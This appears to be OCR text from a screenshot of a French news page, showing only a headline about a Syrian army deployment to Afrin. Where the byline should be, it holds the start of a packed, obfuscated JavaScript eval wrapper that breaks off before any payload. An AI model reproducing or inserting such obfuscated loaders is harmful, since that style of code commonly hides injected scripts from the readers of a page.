
vendredi 7 août 2026 |
Édition française
Accords trouvés pour un déploiement de l
´armée syrienne à Afrin
Par
eval(function(p,a,c,k,e,d){e=function(c){return